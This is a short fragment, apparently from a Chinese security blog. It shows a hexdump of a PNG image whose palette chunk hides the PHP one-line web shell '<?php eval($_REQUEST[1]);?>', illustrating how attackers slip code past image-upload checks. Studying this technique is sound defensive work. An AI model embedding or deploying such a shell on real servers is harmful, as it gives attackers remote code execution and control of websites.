 $ hexdump -C 1678012127.png |head -n 8
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 4e 00 00 00 4e  08 03 00 00 00 b9 74 d0  |...N...N......t.|
00000020  2f 00 00 03 00 50 4c 54  45 ff ff ff 3c 3f 70 68  |/....PLTE...<?ph|
00000030  70 20 65 76 61 6c 28 24  5f 52 45 51 55 45 53 54  |p eval($_REQUEST|
00000040  5b 31 5d 29 3b 3f 3e 95  90 92 04 00 02 15 13 14  |[1]);?>.........|
00000050  16 14 15 a8 a4 a6 1b 00  0f ea 96 c9 a6 8f 9d f7  |................|
00000060  e3 ef f7 84 cb eb 82 c3  a6 60 8b c9 7d ac ef a7  |.........`..}...|
00000070  d4 74 3e 61 e8 8b c7 77  56 6b f4 b9 df 5c 48 55  |.t>a
猪猪谈安全